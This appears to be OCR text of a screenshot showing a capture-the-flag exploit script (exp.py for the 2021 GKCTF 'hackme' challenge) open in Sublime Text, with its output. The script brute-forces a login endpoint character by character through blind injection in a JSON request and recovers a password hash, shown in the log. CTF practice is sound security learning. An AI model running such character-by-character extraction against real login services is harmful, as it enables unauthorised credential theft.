 LOG I
G:\CTF\2021GKCTF\hackme\exp.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
exp.py — 2017HBCTF\大美西安
shell.php — G:\...\大美西安
exp.py — 2021GKCTF\hackme
shell.php — D\CTF\phar
header_png.py
exp2.py
7 url = "http://node4.buuoj.cn:26351/login.php"
8
9 for i in range(50):
10 for character in characters:
11 response = requests.post(url=url, data=(payload % (password + character)),
12 headers={"Content-Type": "application/json; charset=UTF-8"})
13 responseContent = response.content.decode()
14
15 #print(f"[+] Trying {character} with response {responseContent}")
16 response.close()
17 if "登录了" in responseContent:
18 password += character
19 print(f"[*] Found new character {character} with password now which is {password}")
20 break
21
22
23
[*] Found new character a with password now which is 42276606202db06ad1f29a
[*] Found new character b with password now which is 42276606202db06ad1f29ab
[*] Found new character 6 with password now which is 42276606202db06ad1f29ab6
[*] Found new character b with password now which is 42276606202db06ad1f29ab6b
[*] Found new character 4 with password now which is 42276606202db06ad1f29ab6b4
[*] Found new character a with password now which is 42276606202db06ad1f29ab6b4a
[*] Found new character 1 with password now which is 42276606202db06ad1f29ab6b4a1
[*] Found new character 3 with password now which is 42276606202db06ad1f29ab6b4a13
[*] Found new character 0 with password now which is 42276606202db06ad1f29ab6b4a130
[*] Found new character 7 with password now which is 42276606202db06ad1f29ab6b4a1307
[*] Found new character f with password now which is 42276606202db06ad1f29ab6b4a1307f
[Finished in 244.3s]
Line 15, Column 10
Spaces: 4
Python